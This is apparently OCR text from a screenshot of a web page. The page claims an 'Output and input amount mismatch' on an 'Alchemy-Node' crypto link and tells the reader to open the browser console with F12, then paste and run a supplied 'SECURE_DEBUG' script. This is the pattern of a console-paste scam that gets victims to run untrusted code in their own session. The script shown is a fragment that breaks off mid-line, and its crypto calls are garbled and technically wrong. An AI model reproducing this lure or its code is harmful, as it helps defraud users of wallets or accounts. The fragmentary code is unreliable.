
Identification of
Output and input
amount mismatch
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 8e49d7ejy
ld

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+
node_sync, "color:#3b82f6;font-weight:
bold;");

console.info("Target: Output and input 
amount mismatch (Hash: 0x7af9602d)");

setTimeout(async () => {

  const vault = await crypto.subtle.ge
nerateKey({name:"AES-GCM",hash:"SHA-25
6"},true,["encrypt"]);

  const session_key = await crypto.sub
tle.deriveKey({name:"ECDSA",salt:new U